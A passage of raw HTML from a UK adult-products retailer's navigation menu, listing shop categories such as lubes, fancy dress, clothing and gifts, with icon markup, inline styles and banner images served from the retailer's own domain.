    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/lubes/" id="sex-essentials-lubes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lubes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/bestsellers/" id="sex-essentials-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/anal-sex-essentials/" id="sex-essentials-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/vegan-sex-essentials/" id="vegan-sex-essentials-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vegan Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/massage-oils/" id="sex-essentials-massage" role="menuitem" class="dropdown-link" tabindex="-1" >
        Massage Oils
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/hygiene-toy-cleaners/" id="sex-essentials-hygiene" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hygiene &amp; Toy Cleaners
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/condoms/" id="sex-essentials-condoms" role="menuitem" class="dropdown-link" tabindex="-1" >
        Condoms
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/sex-supplements-stimulants/" id="Supplements-Stimulants" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Supplements &amp; Stimulants
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="sex-essentials-special-offers-buy-one-get-one-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-couples/" id="sex-essentials-highlights-bettercouples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-her/" id="sex-essentials-highlights-betterher" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-him/" id="sex-essentials-highlights-betterhim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/batteries-chargers/" id="sex-essentials-batteries" role="menuitem" class="dropdown-link" tabindex="-1" >
        Batteries &amp; Chargers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-essentials"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-essentials"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/lubes-essentials/all-sex-essentials/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768899015810/images/SITECHANGES/2026/2026-01-20/flyout-lube.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768899015810/images/SITECHANGES/2026/2026-01-20/2x/flyout-lube.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768899015810/images/SITECHANGES/2026/2026-01-20/flyout-lube.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768899015810/images/SITECHANGES/2026/2026-01-20/2x/flyout-lube.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwb7bfc665/images/SITECHANGES/2026/2026-01-20/flyout-lube.jpg" alt="Lubes and Essentials" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="fancy-dress"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Fancy Dress
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="fancy-dress">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/all-fancy-dress/" id="fancy-dress-shop-by-category-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/bunny-costumes/" id="fancy-dress-shop-by-collection-bunny" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bunny Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/maid-costumes/" id="fancy-dress-shop-by-collection-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Maid Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/police-costumes/" id="fancy-dress-shop-by-collection-police" role="menuitem" class="dropdown-link" tabindex="-1" >
        Police Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/beer-maids/" id="fancy-dress-shop-by-cat-beer-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Beer Maids
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/burlesque-costumes/" id="fancy-dress-shop-by-collection-burlesque" role="menuitem" class="dropdown-link" tabindex="-1" >
        Burlesque Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/nurse-costumes/" id="fancy-dress-shop-by-collection-nurses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nurse Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/dress-up-accessories/" id="fancy-dress-by-category-dress-up-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dress Up Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="fancy-dress"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="fancy-dress"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768899015810/images/SITECHANGES/2025/2025-01-21/flyout-fancy.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768899015810/images/SITECHANGES/2025/2025-01-21/2x/flyout-fancy.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768899015810/images/SITECHANGES/2025/2025-01-21/flyout-fancy.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768899015810/images/SITECHANGES/2025/2025-01-21/2x/flyout-fancy.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw01a7feb8/images/SITECHANGES/2025/2025-01-21/flyout-fancy.jpg" alt="Bunny Fancy Dress" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/clothing/all-clothing/" id="Clothing-clothes"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Clothing
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Clothing-clothes">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/all-clothing/" id="all-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/dresses/" id="clothing-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/bodysuits/" id="clothing-bodysuits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodysuits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/corsets-tops/" id="corsets-tops-going-out" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Tops
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/shorts-leggings/" id="clothing-skirts-leggings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Shorts &amp; Leggings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/plus-size/" id="clothing-plus-size" role="menuitem" class="dropdown-link" tabindex="-1" >
        Plus Size
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="clothing-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Clothing-clothes"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Clothing-clothes"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/clothing/all-clothing/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768899015810/images/SITECHANGES/2026/2026-01-20/flyout-clothing.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768899015810/images/SITECHANGES/2026/2026-01-20/2x/flyout-clothing.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768899015810/images/SITECHANGES/2026/2026-01-20/flyout-clothing.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768899015810/images/SITECHANGES/2026/2026-01-20/2x/flyout-clothing.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw918e3619/images/SITECHANGES/2026/2026-01-20/flyout-clothing.jpg" alt="Festival clothing at Ann Summers" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/gifts/all-gifts/" id="gifts-games"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Gifts
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="gifts-games">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/all-gifts/" id="gifts-games-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-couples/" id="gifts-games-highlights-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-men/" id="gifts-games-highlights-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Men
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-women/" id="gifts-games-highlights-womens" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Women
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/sexy-weekend-away/" id="gifts-sexy-weekend-away" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-sets/" id="gifts-games-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/perfume/" id="sex-essentials-cosmetics-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="gifts-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
